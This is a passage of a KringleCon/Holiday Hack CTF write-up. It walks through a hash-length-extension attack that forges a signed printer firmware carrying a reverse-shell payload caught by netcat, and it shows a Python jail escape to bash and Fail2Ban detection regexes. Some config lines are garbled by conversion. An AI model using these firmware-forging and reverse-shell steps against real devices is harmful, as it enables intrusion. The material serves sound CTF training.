



### Reading a file:



### Ruby Cyster h man - what is this all about? Great work though. Oh man - what is this all about? Great work though.<br>So first things first, you should definitely take a look at the firmware. With that in-hand, you can pick it apart and see what's there. Did you know that if you append multiple files of that type, the last one is processed? Have you heard of [Hash Extension Attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)? If something isn't working, be sure to check the output! The error messages are very verbose. Everything else accomplished, you just might be able to get shell access to that dusty old thing! ...

STDOUT contains the content of the file:

Secret to KringleCon success: all of our speakers and organizers, providing the gift of <mark>cyber security knowledge</mark>, free to the community.





 $0x13370064$  mov rsi, rsp  $0x13370067$  mov  $rdx, rbp$ 0x1337006a syscall

Talk to Ruby again to get the promised hints…

Page 18 of 50

### <span id="page-18-0"></span>OBJECTIVE 7) PRINTER EXPLOITATION [HASH EXTENSION OF ELF OR FIRMWARE]

*Difficulty: 4 - Investigate the [Kringle Castle printer](https://printer.kringlecastle.com/). Get shell access to read the contents of /var/spool/printer.log. What is the name of the last file printed (with a .xlsx extension)? Find Ruby Cyster in Jack's office for help with this objective.*

When we visit the Management-website of the printer (<https://printer.kringlecastle.com/>), we'll notice an option to upload and download firmware. We start by downloading and analysing the current firmware. The downloaded JSON-file contains a base64-encoded zip-file, which in turn contains a 64-bit ELF-binary, which displays a message:

We already visited Ruby in the last challenge, so let's dive right into the printer exploitation!



Now we only need a to fix that hashed signature… But there was a hint about <u>Hash Extension Attacks</u> … Install Hash\_extender, convert our zip to hex and use hash\_extender to append that hexcode to our original firmware zip that we saved as firmware\_export.1. We specify a secret length of 16, and sha256 as the algorithm:



\$ **git clone [https://github.com/iagox86/hash\\_extender.git](https://github.com/iagox86/hash_extender.git)** \$ **cd hash\_extender/**

\$ **make**

\$ **xxd -p ../busyr4444.zip | tr -d \\n ; echo**

504b0304140002000800bc0a9553b6bcd0ae77000000c20000000c0000006669726d776172652e62696eab77f57163626464800126063b0610af82c101cc7760c0040e0c160c301d209a1d4d16993e04e5f1c0340840a82ccd8899594cf159 8c71fcac1ed33d76323108c6e8c6bfbb16e8d1f92c4b202a4b2b829f358b39cee3ffb92c4520b3f45b967<REDACTED>a499979fac5190cc11e9dcf83c2816af95901504b01021400140002000800bc0a9553b6bcd0ae77000000c20000000c 00000000000000000020000000000000006669726d776172652e62696e504b050600000000010001003a000000a10000000000

\$ **./hash\_extender --append-format hex --file ../firmware-export.1 -s 2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97 -l 16 -f sha256 -a 504b0304140002000800bc0a9553b6bcd0ae77000000c20000000c0000006669726d776172652e62696eab77f57163626464800126063b0610af82c101cc7760c0040e0c160c301d209a1d4d16993e04e5f1c0340840a82ccd8899594cf159 8c71fcac1ed33d76323108c6e8c6bfbb16e8d1f92c4b202a4b2b829f358b39cee3ffb92c4520b3f45b967<REDACTED>a499979fac5190cc11e9dcf83c2816af95901504b01021400140002000800bc0a9553b6bcd0ae77000000c20000000c 00000000000000000020000000000000006669726d776172652e62696e504b050600000000010001003a000000a10000000000 --append-format=hex**

Type: sha256

Secret length: 16

New signature: 97b92dd6338171ff0e4fe0aa2009432a170f0e6ae2c066efcc49c24c7dea61a2





**c6bfbb16e8d1f92c4b202a4b2b829f358b39cee3ffb92c4520b3f45b9675c44c8fddfa499979fac5190cc11e9dcf83c2816af95901504b01021e03140000000800bc0a9553b6bcd0ae77000000c20000000c0018000000000000000000ff81 000000006669726d776172652e62696e5554050003241ec16175780b000104e803000004e8030000504b0506000000000100010052000000bd0000000000 | xxd -r -p | base64 -w 0; echo**

UEsDBBQAAAAIAEWlkFMWoKjwagkAAOBAAAAMABwAZmlybXdhcmUuYmluVVQJAAOipLthoqS7YXV4CwABBAAAAAAEAAAAAO1bX2wcRxmfvfPZ5zpen9OEOE7Al5JIDuTOl6R2HVo3Pttnr9HFMakd1FBns/

aufUfvj3u3R+wAIuBSOBWXPlSoD+0LeUklkCh9gQfUBFuVKihKHioiQZEJqeRGoF5UiFJIvczszrfemdtrygvwsJ90+9vvm+83M/vN7HrWO9+3EslhnyAgED96FBFtPGTp/

**---- 8< ---- cut here to keep output readable and short :-) ----**

rncAAADCAAAADAAcAGZpcm13YXJlLmJpblVUCQADJB7BYZ490mF1eAsAAQToAwAABOgDAACrd/VxY2JkZIABJgY7BhCvgsEBzHdgwAQODBYMMB0gmh1NFpk+BOXxwDQIQKgszYiZWUzxWYxx/

Kwe0z12MjEIxujGv7sW6NH5LEsgKksrgp81iznO4/+5LEUgs/RblnXETI/d+kmZefrFGQzBHp3Pg8KBavlZAVBLAQIeAxQAAAAIALwKlVO2vNCudwAAAMIAAAAMABgAAAAAAAAAAAD/ gQAAAABmaXJtd2FyZS5iaW5VVAUAAyQewWF1eAsAAQToAwAABOgDAABQSwUGAAAAAAEAAQBSAAAAvQAAAAAA

Remember that Ruby gave us a hint about files placed in /app/lib/public/incoming will be accessible under<https://printer.kringlecastle.com/incoming/>, so we could simply have used something like this:

Replace the firmware and signature-fields in the json-file with the values provided by the tool to create the backdoored firmware:

\$ **cd ..** \$ **vim firmware-export.json** {"firmware":**"UEsDBBQAAAAIAEWlkFMWoKjwagkAAOBAAAAMABwAZmlybXdhcmUuYmluVVQJAAOipLthoqS7YXV4CwABBAAAAAAEAAAAAO1bX2wcRxmfvfPZ5zpen9OEOE7Al5JIDuTOl6R2HVo3Pttnr9HFMakd1FBns/ aufUfvj3u3R+wAIuBSOBWXPlSoD+0LeUklkCh9gQfUBFuVKihKHioiQZEJqeRGoF5UiFJIvczszrfemdtrygvwsJ90+9vvm+83M/vN7HrWO9+3EslhnyAgED96FBFtPGTp/** ---- 8< ---- cut here to keep output readable and short :-) **rncAAADCAAAADAAcAGZpcm13YXJlLmJpblVUCQADJB7BYZ490mF1eAsAAQToAwAABOgDAACrd/VxY2JkZIABJgY7BhCvgsEBzHdgwAQODBYMMB0gmh1NFpk+BOXxwDQIQKgszYiZWUzxWYxx/ Kwe0z12MjEIxujGv7sW6NH5LEsgKksrgp81iznO4/+5LEUgs/RblnXETI/d+kmZefrFGQzBHp3Pg8KBavlZAVBLAQIeAxQAAAAIALwKlVO2vNCudwAAAMIAAAAMABgAAAAAAAAAAAD/ gQAAAABmaXJtd2FyZS5iaW5VVAUAAyQewWF1eAsAAQToAwAABOgDAABQSwUGAAAAAAEAAQBSAAAAvQAAAAAA**","signature":"**97b92dd6338171ff0e4fe0aa2009432a170f0e6ae2c066efcc49c24c7dea61a2**","secret\_length":16,"algor ithm":"SHA256"}

Now, we start a netcat listener on port 4444 to catch our reverse shell. If you're behind a NAT, make sure you setup your port-forwarding-rules accordingly in your router, and allow the traffic to bypass any firewall-rules.

If all is ready, we upload the new firmware ….



…. and a shell comes in



Alternatively, if you don't have any control over NAT or firewall-rules in your network, you can choose to create different shellcode that just copies the logfile to a web-accessible location, instead of giving you a full shell.

If all works out well, the sought logfile should be downloadable at [https://printer.kringlecastle.com/incoming/ busyr.tmp](https://printer.kringlecastle.com/incoming/busyr.tmp).

### <span id="page-20-1"></span>OBJECTIVE 8) KERBEROASTING ON AN OPEN FIRE

*Difficulty: 5 - Obtain the secret sleigh research document from a host on the Elf University domain. What is the first secret ingredient Santa urges each elf and reindeer to consider for a wonderful holiday season? Start by registering as a student on the [ElfU Portal](https://register.elfu.org/). Find Eve Snowshoes in Santa's office for hints.*

### <span id="page-20-0"></span>HoHo … No Terminal-challenge

Ok, let's visit Eve first, talk to her and then open the **HoHo … No**-terminal:



root@ec6fcd0db1d5:~# **vim /etc/fail2ban/jail.d/naughtylist.conf** [naughtylist] enabled = true logpath = /var/log/hohono.log  $maxretry = 10$ 

Fail2Ban won't rescan any logs it has already seen. That means it won't automatically process the log file each time you make changes to the Fail2Ban config. When needed, run /root/naughtylist refresh to re-sample the log file and tell Fail2Ban to reprocess it.

#### root@ec6fcd0db1d5:~#

First, let's check out all the different messages in the log… The following command results in an empty response, meaning these are all phrases contained in the log:

root@ec6fcd0db1d5:~# **cat /var/log/hohono.log | grep -v "rejected due to unknown user name" | grep -v "sent a malformed request" | grep -v "Failed login from" | grep -v "Invalid heartbeat" | grep -v " successful\$" | grep -v "Valid heartbeat from" | grep -v "Request completed successfully"**

We can identify 4 possible malicious actions, and 3 normal log-entry-types… The following are an example for each of the log-entries we need to detect:

2021-12-21 23:22:07 Login from 140.191.200.149 rejected due to unknown user name 2021-12-22 03:21:40 11.51.167.244 sent a malformed request 2021-12-22 03:21:53 Failed login from 210.204.14.253 for prancer 2021-12-22 03:21:27 Invalid heartbeat 'charlie' from 210.204.14.253

Now we have gathered enough information to create our 3 config-files, restart the services and refresh the logfiles:

```
findtime = 1h
bantime = 1hfilter = naughtylist
action = naughtylist
```

```
root@ec6fcd0db1d5:~# vim /etc/fail2ban/filter.d/naughtylist.conf
[Definition]
failregex = Login from <HOST> rejected due to unknown user name$
            <HOST> sent a malformed request$
           Failed login from <HOST> for .+$
            Invalid heartbeat '.+' from <HOST>$
root@ec6fcd0db1d5:~# vim /etc/fail2ban/action.d/naughtylist.conf
[Definition]
\arctan = /root/naughtylist add <i>tip</i>actionunban = /root/naughtylist del <i>ip</i>root@ec6fcd0db1d5:~# service fail2ban restart
 * Restarting Authentication failure monitor fail2ban [ OK ]
root@ec6fcd0db1d5:~# /root/naughtylist refresh
Refreshing the log file...
```


After blocking the attacks, we talk to Eve again, and receive some Kerberoasting-hints...

```
\mathsf{T}/\mathsf{opt}/\mathsf{gradientg}\_\mathsf{system}", line 26, in main
     a = input(": ").lower().strip()
EOFError
>>> os.system("/bin/bash")
```
Let's do a quick nmap of these subnets, to see if we can spot any domain-controllers. Eve already told us the DC is on a 10.x.x.x-network, so we can skip scanning 172.17.0.0/24…

